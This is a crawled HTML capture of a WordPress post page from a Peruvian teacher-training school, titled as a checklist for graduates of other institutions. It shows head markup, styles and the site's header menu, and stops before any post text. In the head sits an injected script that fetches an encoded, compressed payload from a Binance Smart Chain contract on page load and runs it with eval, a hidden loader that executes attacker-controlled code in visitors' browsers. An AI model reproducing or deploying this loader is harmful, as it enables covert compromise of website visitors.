

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iesppmgp.edu.pe/2024/02/08/checklist-para-egresados-de-otras-instituciones/
body_size: 13240
content:
<!DOCTYPE html>
<html lang="es-PE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>CHECKLIST PARA EGRESADOS DE OTRAS INSTITUCIONES &#8211; EESPP Manuel González Prada</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="EESPP Manuel González Prada &raquo; Feed" href="https://iesppmgp.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="EESPP Manuel González Prada &raquo; Feed de los comentarios" href="https://iesppmgp.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EESPP Manuel González Prada &raquo; Comentario CHECKLIST PARA EGRESADOS DE OTRAS INSTITUCIONES del feed" href="https://iesppmgp.edu.pe/2024/02/08/checklist-para-egresados-de-otras-instituciones/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iesppmgp.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiesppmgp.edu.pe%2F2024%2F02%2F08%2Fchecklist-para-egresados-de-otras-instituciones%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iesppmgp.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiesppmgp.edu.pe%2F2024%2F02%2F08%2Fchecklist-para-egresados-de-otras-instituciones%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bae-main-css' href='https://iesppmgp.edu.pe/wp-content/plugins/document-embedder-addons-for-elementor/admin/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iesppmgp.edu.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://iesppmgp.edu.pe/wp-content/uploads/maxmegamenu/style.css?ver=8ddc35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://iesppmgp.edu.pe/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qeducato-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/animate.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/slick.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qeducato-default-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qeducato-style-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qeducato-responsive-css' href='https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-top-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-top.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://iesppmgp.edu.pe/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://iesppmgp.edu.pe/wp-content/uploads/elementor/css/post-7.css?ver=1766333715' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4286-css' href='https://iesppmgp.edu.pe/wp-content/uploads/elementor/css/post-4286.css?ver=1766333715' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4810-css' href='https://iesppmgp.edu.pe/wp-content/uploads/elementor/css/post-4810.css?ver=1766333716' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://iesppmgp.edu.pe/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://iesppmgp.edu.pe/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743523462' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://iesppmgp.edu.pe/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743523467' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoflex-css' href='https://iesppmgp.edu.pe/wp-content/uploads/elementor/google-fonts/css/robotoflex.css?ver=1756487795' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://iesppmgp.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://iesppmgp.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iesppmgp.edu.pe/wp-json/wp/v2/posts/3982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iesppmgp.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://iesppmgp.edu.pe/2024/02/08/checklist-para-egresados-de-otras-instituciones/" />
<link rel='shortlink' href='https://iesppmgp.edu.pe/?p=3982' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.160.1" />    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-180x180.png" />
<meta name="msapplication-TileImage" content="https://iesppmgp.edu.pe/wp-content/uploads/2023/09/cropped-Logo_Cuadrado_WEB_MGP-270x270.png" />
<style id="qeducato_data-dynamic-css" title="dynamic-css" class="redux-options-output">body,.widget_categories a{color:#0a0a0a;}.site-content{background-color:#ffffff;}.breadcrumb-area{background-color:#1e73be;background-repeat:repeat-x;background-attachment:inherit;background-position:center center;background-size:cover;}.footer-bg{background-color:#00173c;}.footer-social a:hover,.contact-form .btn,.about-area .btn:hover::before,.bsingle__content .blog__btn .btn,.s-about-content .footer-social a:hover,.project-detail .project-info li .btn,.testimonial-active2 .slick-dots .slick-active button,.slider-content h2 span::after,.home-blog-active .slick-arrow, .home-blog-active2 .slick-arrow,.button-group button.active,.breadcrumb,.f-widget-title h2::before, .footer-widget .widgettitle::before,.copyright-wrap,.f-contact i,.cta-area .btn,.event-content .date,.blog-thumb2 .date-home,.step-box .date-box,.about-content2 li .ano,.class-active .slick-arrow,.courses-content .cat,.about-text,.services-box07:hover, .services-box07.active,.second-header::before,.second-header-btn .btn,.slider-content h5::after,.slider-active .slider-btn .btn,.post__tag ul li a:hover,.services-categories li a::after,.brochures-box .inner,.home-blog-active .slick-arrow:hover, .home-blog-active2 .slick-arrow:hover,.portfolio .col3 .grid-item .box a::after,.comment-form .submit,#scrollUp,.search-form .search-submit, .wp-block-search .wp-block-search__button,.top-btn,.widget-social a:hover,.comment-form .submit:hover,.services-08-item:hover .readmore,#scrollUp:hover,.gallery-image figcaption .span::before,.team-thumb .dropdown .xbtn,.blog-content2 .date-home,.f-cta-icon i,.contact-bg02 .btn.ss-btn.active{background-color:#1e73be;}.event03 .event-content .time i,.faq-wrap .card-header h2 button::after,.bsingle__content h2:hover a,.testimonial-active2 .ta-info span,.services-box a:hover,.main-menu ul li:hover > a,.main-menu ul li a::after,.project-detail .project-info li .icon,.main-menu ul li:hover > a,.cta-title h2 span,.recent-blog-footer span,.b-meta i,.section-title h5,.event-content .time strong,.courses-content a.readmore,.about-title h5,.header-cta ul li i,blockquote footer,.pricing-body li::before,.pricing-box2.active .price-count h2, .pricing-box2.active .pricing-head h2,.header-three .main-menu .sub-menu li a:hover, .menu .children li a:hover,.footer-link ul li a:hover,.comment-text .avatar-name span,.team-area-content span,.team-area-content li .icon i,.header-social a,a:hover,.services-08-thumb.glyph-icon i,.gallery-image figcaption .span,.team-info span,.team-info h4 a:hover,.single-team:hover .team-info h4,.testimonial-active .slick-arrow,.blog-btn a,.bsingle__post .video-p .video-i,.bsingle__content .meta-info ul li i,.about-content li .icon i{color:#1e73be;}.slider-active .slider-btn .btn,.contact-form .btn,.faq-btn,.about-area .btn:hover,.menu .sub-menu, .menu .children,.second-header-btn .btn,.cta-area .btn,.slider-active .slider-btn .btn,.post__tag ul li a:hover,.pricing-box2.active,.menu .children,.sidebar-widget .widgettitle,.tag-cloud-link:hover,.widget-social a:hover,.services-08-item:hover .readmore,.team-info .text,.blog-btn a,.contact-bg02 .btn.ss-btn.active{border-color:#1e73be;}.btn.ss-btn.active,.second-header a, .second-header span,.comment-form .submit,.search-form .search-submit,.wp-block-search .wp-block-search__button,.team-thumb .dropdown .xbtn,#scrollUp,.cta-title h2,.footer-widget .widgettitle, .footer-widget .cat-item, .footer-widget .widget ul li,.copyright-wrap .text,.f-cta-icon i,.btn-style-one{color:#ffffff;}.event-item:hover .event-content,.header-three .second-header,.project-detail .info-column .inner-column2 h3,.btn:hover::before,.conterdown,.s-about-content .footer-social a,.about-area .btn{background-color:#1e73be;}{color:#1e73be;}.about-area .btn,.second-header-btn .btn:hover{border-color:#1e73be;}.blog-area3 .blog-thumb2 .date-home{background-color:#4ea9b4;}{color:#4ea9b4;}{border-color:#4ea9b4;}.copyright-wrap .text,.btn-style-one{background-color:#232323;}h1, h2, h3, h4, h5, h6{color:#232323;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular post-template-default single single-post postid-3982 single-format-standard wp-custom-logo wp-theme-qeducato-Theme elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-3982">
		<header data-elementor-type="header" data-elementor-id="4286" class="elementor elementor-4286 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-511441b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="511441b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7d3dc61" data-id="7d3dc61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ef62d2 elementor-view-framed elementor-widget__width-initial elementor-hidden-mobile elementor-shape-circle elementor-widget elementor-widget-icon" data-id="2ef62d2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon elementor-animation-grow">
			<i aria-hidden="true" class="fas fa-phone"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1ebe0d8" data-id="1ebe0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83615be elementor-widget__width-initial elementor-hidden-mobile elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="83615be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">+01 680 44 79 </p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-42cf53d" data-id="42cf53d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a87bb5a elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="a87bb5a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-pop" href="https://wa.me/+51965%20082%20957">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-222e0c3" data-id="222e0c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-973668e elementor-widget__width-initial elementor-hidden-mobile elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="973668e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://wa.me/+51950071204"><span>Cel: 950 071 204</span></a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d2a5aba" data-id="d2a5aba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58d815b elementor-shape-circle elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="58d815b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-wobble-top elementor-repeater-item-5d852fe" href="https://www.facebook.com/EscuelaManuelGonzalezPrada/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-wobble-top elementor-repeater-item-ed62d63" href="https://www.youtube.com/@isppmanuelgonzalezprada3597" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-wobble-top elementor-repeater-item-83e017e" href="https://wa.me/51950071204" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a7ba956" data-id="a7ba956" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e1b01b elementor-widget__width-initial elementor-mobile-align-left elementor-invisible elementor-widget elementor-widget-button" data-id="2e1b01b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://iesppmgp.edu.pe/transparencia/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TRANSPARENCIA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7130af1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7130af1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2442ae1" data-id="2442ae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5698e15 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-invisible elementor-widget elementor-widget-image" data-id="5698e15" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://iesppmgp.edu.pe/">
							<img src="https://iesppmgp.edu.pe/wp-content/uploads/2023/10/logo.png" title="logo" alt="logo" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e107fe" data-id="5e107fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-364e630 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="364e630" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-364e630" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-113"><a href="https://iesppmgp.edu.pe/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://iesppmgp.edu.pe/sobre-nosotros/" class="elementor-item">Nosotros</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://iesppmgp.edu.pe/historia/" class="elementor-sub-item">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://iesppmgp.edu.pe/mision-y-vision/" class="elementor-sub-item">Visión y Misión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://iesppmgp.edu.pe/teacher/" class="elementor-sub-item">Directorio</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4602"><a href="https://iesppmgp.edu.pe/programas/" class="elementor-item">Programas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3113"><a href="https://iesppmgp.edu.pe/educacion-inicial/" class="elementor-sub-item">Educación Inicial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://iesppmgp.edu.pe/educacion-primaria/" class="elementor-sub-item">Educación Primaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://iesppmgp.edu.pe/matematica/" class="elementor-sub-item">Matemática</a></li>
